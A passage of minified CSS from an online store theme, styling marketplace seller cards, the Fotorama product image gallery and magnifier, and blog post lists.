600px);font-size:0}.wk-seller-card-details-content-block{display:inline-block;width:calc(100% - 130px);font-size:1.4rem;vertical-align:middle;padding-left:15px}.wk-seller-card-details-img-block{display:inline-block;width:130px;padding:5px;box-shadow:0 2px 5px rgba(0,0,0,.15);position:relative;font-size:0px;overflow:hidden;vertical-align:middle}.wk-seller-card-details-block .wk-seller-rating-block{display:inline-block;vertical-align:middle}.wk-seller-card-details-block .wk-seller-shop-title{display:inline-block;vertical-align:middle;margin-right:10px}.wk-seller-card-details-block .wk-seller-shop-title a{color:#363636;font-size:25px}.wk-seller-card-details-block .wk-ask-question-link{padding-left:0}.wk-seller-card-details-block .wk-ask-question-link #askque:before{display:none}.wk-seller-card-details-block .wk-ask-question-link #askque{display:inline-block;background:#1979c3;color:#fff;padding:3px 15px;border-radius:2px;font-weight:600;text-align:center}.wk-seller-card-details-block .wk-ask-question-link #askque:hover{background:#006bb4;text-decoration:none}body .wk-seller-card-details-block .wk-seller-location-link{margin-bottom:5px}.wk-seller-card-container.wk-card-type2{border-bottom:1px solid #ccc;margin-bottom:20px;padding-bottom:20px;margin-top:10px;font-size:0px}.wk-seller-card-product{display:inline-block;width:90px;height:90px;margin:5px;padding:3px;box-shadow:0 2px 5px rgba(0,0,0,.15);font-size:0;position:relative;vertical-align:top}.wk-seller-card-product-block{vertical-align:bottom}.wk-seller-card-product-container{display:inline-block;float:right;font-size:0px;text-align:center}.wk-seller-card-product a{display:inline-block;width:100%;height:100%;position:relative;text-align:center;border:1px solid #ccc}.wk-seller-card-product img{position:relative;top:50%;transform:translateY(-50%);max-width:100%;max-height:100%}.wk-seller-card-product span{font-size:1.4rem;display:inline-block;position:relative;top:50%;transform:translateY(-50%)}.wk-seller-rating-value{display:inline-block;background:#11b400;color:#fff;font-weight:700;padding:2px 10px;border-radius:2px;position:relative}.wk-seller-rating-value{padding-left:25px;padding-right:17px}.wk-seller-rating-number{padding-left:25px;padding-right:17px}.wk-seller-rating-value:before{position:absolute;left:8px;top:4px;content:"\f005";font-family:"font-awesome";font-size:1.3rem;color:#fff}.wk-seller-rating-number:before{position:absolute;left:8px;top:4px;content:"\f005";font-family:"font-awesome";font-size:1.3rem;color:#fff}.wk-seller-rating-number:after{position:absolute;right:5px;top:4px;content:"\f0d7";font-family:"font-awesome";font-size:1.2rem;color:#fff}.seller-collection-actions{margin-top:10px}.wk-seller-rating:after,.wk-seller-rating:before{margin-left:30%}.wk-seller-card-details-img-block a{display:inline-block;width:100%;height:100%}@media only screen and (max-width:960px){.wk-seller-card-details-block{vertical-align:middle;width:calc(100% - 300px)}.wk-seller-card-product-block{vertical-align:middle;width:300px}}@media only screen and (max-width:767px){.wk-seller-card-container.wk-card-type1{margin:15px 0}.wk-seller-card-container.wk-card-type1 .wk-seller-rating.wk-mp-design-inner{left:12px}.wk-seller-card-container.wk-card-type1 .wk-seller-rating:after,.wk-seller-card-container.wk-card-type1 .wk-seller-rating:before{margin-left:7%}}@media only screen and (max-width:640px){.wk-seller-card-details-block{width:100%;margin-bottom:20px}.wk-seller-card-product-block{width:100%}.wk-seller-card-details-block .wk-seller-shop-title{width:100%;margin:0;margin-bottom:5px}.wk-seller-rating:after,.wk-seller-rating:before{margin-left:50%}.wk-seller-rating.wk-mp-design-inner{left:-85px}}.wk-mp-fieldset .order-products-toolbar.toolbar.bottom{margin-top:10px}body .wk-mp-design .toolbar .pages{display:inline-block;position:relative;width:auto}.wk-mp-design .toolbar .limiter{float:right}.page-products.page-with-filter.fieldset.wk-mp-fieldset{overflow:unset}.wk-seller-feedback-title{padding:5px 0}#ask-form textarea.wk-full-width{width:100%}.wk-full-width{width:100%}@media only screen and (max-width:767px){.wk-mp-design .toolbar .limiter{width:100%}}.wk-profile-alert strong{margin-right:5px}.page-layout-seller-2columns-left .wk-profile-links-container *{box-sizing:border-box}.wk-profile-links-container *{box-sizing:border-box}.field.profile.wk-profile-links-container{font-size:0}.wk-profile-links-container .wk-profile-links{width:400px;max-width:50%;text-align:center}.wk-profile-links-container .btn-primary{padding:7px;border-radius:2px}.wk-profile-links-container .wk-profile-links:nth-child(2n+1){padding-right:5px}.wk-profile-links-container .wk-profile-links:nth-child(2n){padding-left:5px}@media only screen and (max-width:480px){.wk-profile-links-container .wk-profile-links:nth-child(n){width:100%;max-width:unset;padding:10px 0}}.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform,width;transition-timing-function:cubic-bezier(.1,0,.25,1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:.333s}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/MageBig/martfury_custom/en_US/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:0 0 !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #68a8e0;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#ff5501;border-color:#ff5501}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus{box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1));border:1px solid #ff5501;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px,-80px,0);-ms-transform:translate3d(80px,-80px,0);-o-transform:translate3d(80px,-80px,0);transform:translate3d(80px,-80px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px,0,0);-ms-transform:translate3d(-120px,0,0);-o-transform:translate3d(-120px,0,0);transform:translate3d(-120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px,0,0);-ms-transform:translate3d(120px,0,0);-o-transform:translate3d(120px,0,0);transform:translate3d(120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px,-80px,0) !important;-ms-transform:translate3d(80px,-80px,0) !important;-o-transform:translate3d(80px,-80px,0) !important;transform:translate3d(80px,-80px,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px,0,0) !important;-ms-transform:translate3d(-120px,0,0) !important;-o-transform:translate3d(-120px,0,0) !important;transform:translate3d(-120px,0,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px,0,0) !important;-ms-transform:translate3d(120px,0,0) !important;-o-transform:translate3d(120px,0,0) !important;transform:translate3d(120px,0,0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%,5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px,100% 5px;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 0,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 100%,rgba(0,0,0,.4),transparent);background-position:0 100%,0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%,-50%);-ms-transform:translateY(-50%,-50%);-o-transform:translateY(-50%,-50%);transform:translateY(-50%,-50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:auto}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:#fff;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width,height,bottom,right,top,left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px*2)}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px,-80px,0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0,-10px,0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/MageBig/martfury_custom/en_US/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}.post-holder{padding-bottom:20px;margin-bottom:40px;padding:20px;border:1px solid #e9e9e9;border-radius:5px}.post-holder .post-header{position:relative}.post-holder .post-header .post-info{padding:0 0 20px}.post-holder .post-header .post-info .item{display:inline-block}.post-holder .post-header .post-info .dash{display:none}.post-holder .post-header .post-info .label{font-weight:500}.post-holder .post-header .post-info .value{font-style:italic}.post-holder .post-header .post-info .item:after{display:inline-block;content:' | ';color:#b9b9b9}.post-holder .post-header .post-info .item:last-child:after{display:none}.post-list{margin-top:0;margin-bottom:20px;list-style:none}.post-list-wrapper .post-list{padding-left:0}.post-list .post-content 